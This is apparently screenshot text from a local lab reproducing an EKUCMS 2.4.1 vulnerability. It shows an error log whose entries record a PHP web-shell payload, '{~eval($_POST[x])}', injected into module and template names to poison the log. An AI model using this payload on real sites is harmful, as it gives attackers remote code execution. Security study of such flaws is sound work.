 本地磁盘 (C:) phpStudy PHPTutorial WWW ekucms2.4.1 temp Logs
搜索 Logs
组织 打开 打印 刻录 新建文件夹
名称 修改日期 类型 大小
22_03_03.log 2022/3/3 11:19 文本文档 1 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
PerfLogs
phpStudy
PHPTutorial
plugins
Program Files
Program Files
22_03_03.log
22_03_03.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2022-03-03T10:50:02+08:00 ] ERR: (ThinkException) 无法加载模块~eval
($Post[x])}
[ 2022-03-03T10:54:46+08:00 ] ERR: (ThinkException) 无法加载模块Temp
[ 2022-03-03T10:55:22+08:00 ] ERR: (ThinkException) 无法加载模块\temp
[ 2022-03-03T10:59:26+08:00 ] ERR: (ThinkException) 无法加载模块
File:c:\phpstudy\phptutorial\www\ekucms2.4.1\temp\logs\22_03_03.log
[ 2022-03-03T11:00:02+08:00 ] ERR: (ThinkException) 无法加载模块Php:
[ 2022-03-03T11:00:46+08:00 ] ERR: (ThinkException) 无法加载模块Php:
[ 2022-03-03T11:01:42+08:00 ] ERR: (ThinkException) 无法加载模块File:
[ 2022-03-03T11:02:50+08:00 ] ERR: (ThinkException) 无法加载模块File:
[ 2022-03-03T11:02:52+08:00 ] ERR: (ThinkException) 无法加载模块File:
[ 2022-03-03T11:19:54+08:00 ] ERR: (ThinkException) 模板不存在
[./template/default/Home/my_{~eval($_POST[x])}.html]